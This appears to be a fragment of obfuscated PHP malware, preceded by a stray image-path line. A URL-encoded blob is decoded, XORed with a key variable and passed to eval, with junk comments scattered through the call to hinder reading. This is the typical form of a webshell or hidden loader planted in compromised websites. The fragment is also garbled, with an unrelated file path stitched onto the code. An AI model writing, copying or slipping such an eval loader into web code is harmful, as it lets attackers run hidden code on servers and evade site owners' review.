
F%13TCHKEHI%07FSUN%0A%13%0A%1AH%15%02D9%17V%
1E%3B%07R%1E%0AB%11%04%5B%04%10%1A%1D%1CG%1
C%05%18M%14%3A%15%03%17o%19%5B%13ID%1FB%17%0
6%5B%0C%17%1BB%0FHAG%15G%17%07E%01Fi%1E%15O
N%3EO%13_A%15%03TV%1EOU%0E%07%0BB%18%16D%00%
18%16C%0F%5B%0F%14%0CX9FBEm%1E%19BT%00%16%09
Y%01%17iET%15dO%15%14%06%03%5D%07%08TJ%14HP%
13H%1E%00%19uE%12SEm%12%04%5B%0EN%11%0ACEHI%
00XS%5E%08C%1FKKT%0B%14T%15SDbA%5EN%3EF%15%1
F%1CW%01X%5D%19BT%00%16%09Y%01%17iEQY%1E%3B%
15%0C%1B%06ZJH%09%1FMKK%08H%18%11%1A%40JH%0
9%1F%3AO"
;
eval
/*5*/
(
/*a2f*/
/*m8u*/
(
/*1g*/
raw
urldecode
/*p*/
(
/*anf19*/
$_ogs17fh
/*st43*/
)
/*
3u*/
 ^ substr
/*p4*/
(
/*vl1e*/
str_repeat
/*j*/
(
/*xuq*/
$_owf1g
, 
/*w8y*/
(
/*xet32*/
strlen
/*l
*/
(
/*0nm*/
$_ogs17fh
/*o*/
)
/*w1bmg*/
/strlen
/*p
1ez*/
(
/*ows*/
$_owf1g
/*wzg5*/
)
/*ka*/
/*mgh*/
)
/
*2*/
 + 
1
/*r9*/
)
/*6box*/
, 
0
, strlen
/*mp*/
(
/*9
dw*/
$_ogs17fh
/*9tpg*/
)
/*9*/
/*lwf6x*/
)
/*g*/
/*
ho19*/
)
/*v*/
/*7e8*/
)
/*c2wq*/
; 
?>